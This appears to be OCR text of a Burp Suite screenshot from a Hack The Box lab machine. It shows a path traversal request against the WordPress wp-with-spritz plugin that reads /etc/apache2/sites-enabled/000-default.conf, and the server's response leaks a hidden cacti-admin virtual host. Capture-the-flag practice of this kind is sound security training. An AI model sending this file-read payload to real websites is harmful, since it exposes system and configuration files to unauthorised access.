 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project optio
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET
/wp-content/plugins/wp-with-spritz/wp.spritz.conten
t.filter.php?url=
/../../../..///etc/apache2/sites-enabled/000-defaul
t.conf HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1
2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Jun 2021 17:07:53 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1633
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 # Default virtual host settings
10 # Add monitors.htb.conf
11 # Add cacti-admin.monitors.htb.conf
12
13 <VirtualHost *:80>
14 # The ServerName directive sets the request scheme,
15 # the server uses to identify itself. This is used w
16 # redirection URLs. In the context of virtual hosts,
17 # specifies what hostname must appear in the request
18 # match this virtual host. For the default virtual h
19 # value is not decisive as it is used as a last reso
20 # However, you must set it for any further virtual h
21 #ServerName www.example.com